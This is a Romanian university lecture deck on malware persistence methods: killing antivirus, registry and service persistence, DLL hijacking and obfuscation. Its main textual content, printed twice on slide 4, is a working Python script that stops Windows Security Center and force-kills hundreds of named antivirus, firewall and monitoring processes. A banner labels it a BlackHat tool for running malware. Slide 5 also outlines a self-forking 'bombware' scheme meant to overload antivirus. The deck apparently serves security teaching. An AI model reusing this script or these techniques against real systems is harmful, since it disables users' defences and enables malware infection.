Slide 1

C.13 Metode de persistenta
Paul A. Gagniuc
Academia Tehnică Militară „Ferdinand I”

Slide 2
Principalele părți ale prezentării
C.13 Metode de persistenta:
C.13.1 Anihilarea programelor antimalware
C.13.2 Persistenta malware
C.13.3 DLL HijackinG
C.13.4 Ofruscarea

Slide 3
C.13.1 Anihilarea programelor antimalware

Slide 4
Kill Anti-virus
import os
os.popen("net stop \"Security Center\"")
avs=['AAWTray.exe', 'Ad-Aware.exe', 'MSASCui.exe','cmd.exe', 'cmd32.exe', '_avp32.exe', '_avpcc.exe', '_avpm.exe', 'aAvgApi.exe', 'ackwin32.exe', 'adaware.exe', 'advxdwin.exe', 'agentsvr.exe', 'agentw.exe', 'alertsvc.exe', 'alevir.exe', 'alogserv.exe', 'amon9x.exe', 'anti-trojan.exe', 'antivirus.exe', 'ants.exe', 'apimonitor.exe', 'aplica32.exe', 'apvxdwin.exe', 'arr.exe', 'atcon.exe', 'atguard.exe', 'atro55en.exe', 'atupdater.exe', 'atwatch.exe', 'au.exe', 'aupdate.exe', 'auto-protect.nav80try.exe', 'autodown.exe', 'autotrace.exe', 'autoupdate.exe', 'avconsol.exe', 'ave32.exe', 'avgcc32.exe', 'avgctrl.exe', 'avgemc.exe', 'avgnt.exe', 'avgrsx.exe', 'avgserv.exe', 'avgserv9.exe', 'avguard.exe', 'avgw.exe', 'avkpop.exe', 'avkserv.exe', 'avkservice.exe', 'avkwctl9.exe', 'avltmain.exe', 'avnt.exe', 'avp.exe', 'avp.exe', 'avp32.exe', 'avpcc.exe', 'avpdos32.exe', 'avpm.exe', 'avptc32.exe', 'avpupd.exe', 'avsched32.exe', 'avsynmgr.exe', 'avwin.exe', 'avwin95.exe', 'avwinnt.exe', 'avwupd.exe', 'avwupd32.exe', 'avwupsrv.exe', 'avxmonitor9x.exe', 'avxmonitornt.exe', 'avxquar.exe', 'backweb.exe', 'bargains.exe', 'bd_professional.exe', 'beagle.exe', 'belt.exe', 'bidef.exe', 'bidserver.exe', 'bipcp.exe', 'bipcpevalsetup.exe', 'bisp.exe', 'blackd.exe', 'blackice.exe', 'blink.exe', 'blss.exe', 'bootconf.exe', 'bootwarn.exe', 'borg2.exe', 'bpc.exe', 'brasil.exe', 'bs120.exe', 'bundle.exe', 'bvt.exe', 'ccapp.exe', 'ccevtmgr.exe', 'ccpxysvc.exe', 'cdp.exe', 'cfd.exe', 'cfgwiz.exe', 'cfiadmin.exe', 'cfiaudit.exe', 'cfinet.exe', 'cfinet32.exe', 'claw95.exe', 'claw95cf.exe', 'clean.exe', 'cleaner.exe', 'cleaner3.exe', 'cleanpc.exe', 'click.exe', 'cmesys.exe', 'cmgrdian.exe', 'cmon016.exe', 'connectionmonitor.exe', 'cpd.exe', 'cpf9x206.exe', 'cpfnt206.exe', 'ctrl.exe', 'cv.exe', 'cwnb181.exe', 'cwntdwmo.exe', 'datemanager.exe', 'dcomx.exe', 'defalert.exe', 'defscangui.exe', 'defwatch.exe', 'deputy.exe', 'divx.exe', 'dllcache.exe', 'dllreg.exe', 'doors.exe', 'dpf.exe', 'dpfsetup.exe', 'dpps2.exe', 'drwatson.exe', 'drweb32.exe', 'drwebupw.exe', 'dssagent.exe', 'dvp95.exe', 'dvp95_0.exe', 'ecengine.exe', 'efpeadm.exe', 'emsw.exe', 'ent.exe', 'esafe.exe', 'escanhnt.exe', 'escanv95.exe', 'espwatch.exe', 'ethereal.exe', 'etrustcipe.exe', 'evpn.exe', 'exantivirus-cnet.exe', 'exe.avxw.exe', 'expert.exe', 'explore.exe', 'f-agnt95.exe', 'f-prot.exe', 'f-prot95.exe', 'f-stopw.exe', 'fameh32.exe', 'fast.exe', 'fch32.exe', 'fih32.exe', 'findviru.exe', 'firewall.exe', 'fnrb32.exe', 'fp-win.exe', 'fp-win_trial.exe', 'fprot.exe', 'frw.exe', 'fsaa.exe', 'fsav.exe', 'fsav32.exe', 'fsav530stbyb.exe', 'fsav530wtbyb.exe', 'fsav95.exe', 'fsgk32.exe', 'fsm32.exe', 'fsma32.exe', 'fsmb32.exe', 'gator.exe', 'gbmenu.exe', 'gbpoll.exe', 'generics.exe', 'gmt.exe', 'guard.exe', 'guarddog.exe', 'hacktracersetup.exe', 'hbinst.exe', 'hbsrv.exe', 'hotactio.exe', 'hotpatch.exe', 'htlog.exe', 'htpatch.exe', 'hwpe.exe', 'hxdl.exe', 'hxiul.exe', 'iamapp.exe', 'iamserv.exe', 'iamstats.exe', 'ibmasn.exe', 'ibmavsp.exe', 'icload95.exe', 'icloadnt.exe', 'icmon.exe', 'icsupp95.exe', 'icsuppnt.exe', 'idle.exe', 'iedll.exe', 'iedriver.exe', 'iexplorer.exe', 'iface.exe', 'ifw2000.exe', 'inetlnfo.exe', 'infus.exe', 'infwin.exe', 'init.exe', 'intdel.exe', 'intren.exe', 'iomon98.exe', 'istsvc.exe', 'jammer.exe', 'jdbgmrg.exe', 'jedi.exe', 'kavlite40eng.exe', 'kavpers40eng.exe', 'kavpf.exe', 'kazza.exe', 'keenvalue.exe', 'kerio-pf-213-en-win.exe', 'kerio-wrl-421-en-win.exe', 'kerio-wrp-421-en-win.exe', 'kernel32.exe', 'killprocesssetup161.exe', 'launcher.exe', 'ldnetmon.exe', 'ldpro.exe', 'ldpromenu.exe', 'ldscan.exe', 'lnetinfo.exe', 'loader.exe', 'localnet.exe', 'lockdown.exe', 'lockdown2000.exe', 'lookout.exe', 'lordpe.exe', 'lsetup.exe', 'luall.exe', 'luau.exe', 'lucomserver.exe', 'luinit.exe', 'luspt.exe', 'mapisvc32.exe', 'mcagent.exe', 'mcmnhdlr.exe', 'mcshield.exe', 'mctool.exe', 'mcupdate.exe', 'mcvsrte.exe', 'mcvsshld.exe', 'md.exe', 'mfin32.exe', 'mfw2en.exe', 'mfweng3.02d30.exe', 'mgavrtcl.exe', 'mgavrte.exe', 'mghtml.exe', 'mgui.exe', 'minilog.exe', 'mmod.exe', 'monitor.exe', 'moolive.exe', 'mostat.exe', 'mpfagent.exe', 'mpfservice.exe', 'mpftray.exe', 'mrflux.exe', 'msapp.exe', 'msbb.exe', 'msblast.exe', 'mscache.exe', 'msccn32.exe', 'mscman.exe', 'msconfig.exe', 'msdm.exe', 'msdos.exe', 'msiexec16.exe', 'msinfo32.exe', 'mslaugh.exe', 'msmgt.exe', 'msmsgri32.exe', 'mssmmc32.exe', 'mssys.exe', 'msvxd.exe', 'mu0311ad.exe', 'mwatch.exe', 'n32scanw.exe', 'nav.exe', 'navap.navapsvc.exe', 'navapsvc.exe', 'navapw32.exe', 'navdx.exe', 'navlu32.exe', 'navnt.exe', 'navstub.exe', 'navw32.exe', 'navwnt.exe', 'nc2000.exe', 'ncinst4.exe', 'ndd32.exe', 'neomonitor.exe', 'neowatchlog.exe', 'netarmor.exe', 'netd32.exe', 'netinfo.exe', 'netmon.exe', 'netscanpro.exe', 'netspyhunter-1.2.exe', 'netstat.exe', 'netutils.exe', 'nisserv.exe', 'nisum.exe', 'nmain.exe', 'nod32.exe', 'normist.exe', 'norton_internet_secu_3.0_407.exe', 'notstart.exe', 'npf40_tw_98_nt_me_2k.exe', 'npfmessenger.exe', 'nprotect.exe', 'npscheck.exe', 'npssvc.exe', 'nsched32.exe', 'nssys32.exe', 'nstask32.exe', 'nsupdate.exe', 'nt.exe', 'ntrtscan.exe', 'ntvdm.exe', 'ntxconfig.exe', 'nui.exe', 'nupgrade.exe', 'nvarch16.exe', 'nvc95.exe', 'nvsvc32.exe', 'nwinst4.exe', 'nwservice.exe', 'nwtool16.exe', 'ollydbg.exe', 'onsrvr.exe', 'optimize.exe', 'ostronet.exe', 'otfix.exe', 'outpost.exe', 'outpostinstall.exe', 'outpostproinstall.exe', 'padmin.exe', 'panixk.exe', 'patch.exe', 'pavcl.exe', 'pavproxy.exe', 'pavsched.exe', 'pavw.exe', 'pccwin98.exe', 'pcfwallicon.exe', 'pcip10117_0.exe', 'pcscan.exe', 'pdsetup.exe', 'periscope.exe', 'persfw.exe', 'perswf.exe', 'pf2.exe', 'pfwadmin.exe', 'pgmonitr.exe', 'pingscan.exe', 'platin.exe', 'pop3trap.exe', 'poproxy.exe', 'popscan.exe', 'portdetective.exe', 'portmonitor.exe', 'powerscan.exe', 'ppinupdt.exe', 'pptbc.exe', 'ppvstop.exe', 'prizesurfer.exe', 'prmt.exe', 'prmvr.exe', 'procdump.exe', 'processmonitor.exe', 'procexplorerv1.0.exe', 'programauditor.exe', 'proport.exe', 'protectx.exe', 'pspf.exe', 'purge.exe', 'qconsole.exe', 'qserver.exe', 'rapapp.exe', 'rav7.exe', 'rav7win.exe', 'rav8win32eng.exe', 'ray.exe', 'rb32.exe', 'rcsync.exe', 'realmon.exe', 'reged.exe', 'regedit.exe', 'regedt32.exe', 'rescue.exe', 'rescue32.exe', 'rrguard.exe', 'rshell.exe', 'rtvscan.exe', 'rtvscn95.exe', 'rulaunch.exe', 'run32dll.exe', 'rundll.exe', 'rundll16.exe', 'ruxdll32.exe', 'safeweb.exe', 'sahagent.exe', 'save.exe', 'savenow.exe', 'sbserv.exe', 'sc.exe', 'scam32.exe', 'scan32.exe', 'scan95.exe', 'scanpm.exe', 'scrscan.exe', 'serv95.exe', 'setup_flowprotector_us.exe', 'setupvameeval.exe', 'sfc.exe', 'sgssfw32.exe', 'sh.exe', 'shellspyinstall.exe', 'shn.exe', 'showbehind.exe', 'smc.exe', 'sms.exe', 'smss32.exe', 'soap.exe', 'sofi.exe', 'sperm.exe', 'spf.exe', 'sphinx.exe', 'spoler.exe', 'spoolcv.exe', 'spoolsv32.exe', 'spyxx.exe', 'srexe.exe', 'srng.exe', 'ss3edit.exe', 'ssg_4104.exe', 'ssgrate.exe', 'st2.exe', 'start.exe', 'stcloader.exe', 'supftrl.exe', 'support.exe', 'supporter5.exe', 'svc.exe', 'svchostc.exe', 'svchosts.exe', 'svshost.exe', 'sweep95.exe', 'sweepnet.sweepsrv.sys.swnetsup.exe', 'symproxysvc.exe', 'symtray.exe', 'sysedit.exe', 'system.exe', 'system32.exe', 'sysupd.exe', 'taskmg.exe', 'taskmgr.exe', 'taskmo.exe', 'taskmon.exe', 'taumon.exe', 'tbscan.exe', 'tc.exe', 'tca.exe', 'tcm.exe', 'tds-3.exe', 'tds2-98.exe', 'tds2-nt.exe', 'teekids.exe', 'tfak.exe', 'tfak5.exe', 'tgbob.exe', 'titanin.exe', 'titaninxp.exe', 'tracert.exe', 'trickler.exe', 'trjscan.exe', 'trjsetup.exe', 'trojantrap3.exe', 'tsadbot.exe', 'tvmd.exe', 'tvtmd.exe', 'undoboot.exe', 'updat.exe', 'update.exe', 'upgrad.exe', 'utpost.exe', 'vbcmserv.exe', 'vbcons.exe', 'vbust.exe', 'vbwin9x.exe', 'vbwinntw.exe', 'vcsetup.exe', 'vet32.exe', 'vet95.exe', 'vettray.exe', 'vfsetup.exe', 'vir-help.exe', 'virusmdpersonalfirewall.exe', 'vnlan300.exe', 'vnpc3000.exe', 'vpc32.exe', 'vpc42.exe', 'vpfw30s.exe', 'vptray.exe', 'vscan40.exe', 'vscenu6.02d30.exe', 'vsched.exe', 'vsecomr.exe', 'vshwin32.exe', 'vsisetup.exe', 'vsmain.exe', 'vsmon.exe', 'vsstat.exe', 'vswin9xe.exe', 'vswinntse.exe', 'vswinperse.exe', 'w32dsm89.exe', 'w9x.exe', 'watchdog.exe', 'webdav.exe', 'webscanx.exe', 'webtrap.exe', 'wfindv32.exe', 'whoswatchingme.exe', 'wimmun32.exe', 'win-bugsfix.exe', 'win32.exe', 'win32us.exe', 'winactive.exe', 'window.exe', 'windows.exe', 'wininetd.exe', 'wininitx.exe', 'winlogin.exe', 'winmain.exe', 'winnet.exe', 'winppr32.exe', 'winrecon.exe', 'winservn.exe', 'winssk32.exe', 'winstart.exe', 'winstart001.exe', 'wintsk32.exe', 'winupdate.exe', 'wkufind.exe', 'wnad.exe', 'wnt.exe', 'wradmin.exe', 'wrctrl.exe', 'wsbgate.exe', 'wupdater.exe', 'wupdt.exe', 'wyvernworksfirewall.exe', 'xpf202en.exe', 'zapro.exe', 'zapsetup3001.exe', 'zatutor.exe', 'zonalm2601.exe', 'zonealarm.exe']
#
processes=os.popen('TASKLIST /FI "STATUS eq RUNNING" | find /V "Image Name" | find /V "="').read()
ps=[]
for i in processes.split(" "):
if ".exe" in i:
ps.append(i.replace("K\n","").replace("\n",""))
print "[*] Killing Antivirus services on this pc"
for av in avs:
for p in ps:
if p==av:
print "[*] killing off "+av
os.popen("TASKKILL /F /IM \"{}\"".format(p))
import os
print '''
=======================================================
Kill Anti-virus To Run Your Malware [ BlackHat ]
======================================================
'''
os.popen("net stop \"Security Center\"")
avs=['AAWTray.exe', 'Ad-Aware.exe', 'MSASCui.exe','cmd.exe', 'cmd32.exe', '_avp32.exe', '_avpcc.exe', '_avpm.exe', 'aAvgApi.exe', 'ackwin32.exe', 'adaware.exe', 'advxdwin.exe', 'agentsvr.exe', ... 'wupdater.exe', 'wupdt.exe', 'wyvernworksfirewall.exe', 'xpf202en.exe', 'zapro.exe', 'zapsetup3001.exe', 'zatutor.exe', 'zonalm2601.exe', 'zonealarm.exe']
#
processes=os.popen('TASKLIST /FI "STATUS eq RUNNING" | find /V "Image Name" | find /V "="').read()
ps=[]
for i in processes.split(" "):
if ".exe" in i:
ps.append(i.replace("K\n","").replace("\n",""))
print "[*] Killing Antivirus services on this pc"
for av in avs:
for p in ps:
if p==av:
print "[*] killing off "+av
os.popen("TASKKILL /F /IM \"{}\"".format(p))
Din cand in cand si functioneaza…

Slide 5

bombware
Execution via fisiune
Se începe de la un fisier executat, care creaza altele doua, le executa iar acelea la randul lor reiau fiecare ciclu.
Probabilitate de AV-DoS

Slide 6
C.14.2 Persistenta malware

Slide 7

persistenta

Slide 8

Chei de registrii

Slide 9


Slide 10

Aplicații înregistrate ca servicii
https://learn.microsoft.com/en-us/windows/win32/services/writing-a-service-program-s-main-function

Slide 11
